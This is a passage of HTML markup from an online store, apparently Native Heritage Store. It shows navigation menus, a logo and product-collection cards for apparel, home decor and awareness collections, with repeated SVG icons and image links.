      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852 1465w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1465"
              width="1465"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/special-deal-50-sale-off" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HANDMADE BEADS
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HOME &amp; DECOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-home-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            HOME &amp; DECOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    RUG
                                  </a></li><li><a href="/collections/mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MUG
                                  </a></li><li><a href="/collections/pillow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PILLOW
                                  </a></li><li><a href="/collections/posters-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    POSTER
                                  </a></li><li><a href="/collections/stickers-native" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    STICKER
                                  </a></li><li><a href="/collections/tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TUMBLER
                                  </a></li><li><a href="/collections/doormat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DOORMAT
                                  </a></li><li><a href="/collections/bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BEDDING SET
                                  </a></li><li><a href="/collections/fleece-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FLEECE BLANKET
                                  </a></li><li><a href="/collections/laundry-basket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LAUNDRY BASKET
                                  </a></li><li><a href="/collections/car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CAR SEAT COVERS
                                  </a></li><li><a href="/collections/wooden-jigsaw-puzzle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    WOODEN JIGSAW PUZZLE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HELP CENTER
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-help-center" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            HELP CENTER
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ABOUT US
                                  </a></li><li><a href="https://nativeheritagestore.com/apps/track123" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TRACK ORDER
                                  </a></li><li><a href="/pages/frequently-asked-questions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FAQS
                                  </a></li><li><a href="/pages/privacy-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PRIVACY POLICY
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
        
    >
            
            <img src="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500" alt="Native Heritage Store" srcset="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=50 50w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=100 100w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=150 150w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=200 200w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=250 250w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=300 300w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=400 400w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500 500w" width="120" height="120.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 100.0% !important;
                        }
                    }
                </style>
                <img src="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500" alt="Native Heritage Store" srcset="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=50 50w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=100 100w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=150 150w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=200 200w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=250 250w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=300 300w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=400 400w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500 500w" width="120" height="120.0" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >AWARENESS</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-awareness-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-awareness-1"
                  href="/collections/mmiw-collection"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>MISSING AND MURDERED INDIGENOUS WOMEN</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-awareness-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-awareness-2"
                  href="/collections/child"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>EVERY CHILD MATTERS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >FASHION</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-fashion-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-1"
                  href="/collections/2d-apparel"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>2D APPAREL</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-2"
                  href="/collections/3d-apparel"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>3D APPAREL</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535 1200w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=165 165w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=330 330w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=535 535w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=750 750w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=165 165w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=330 330w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=535 535w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=750 750w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
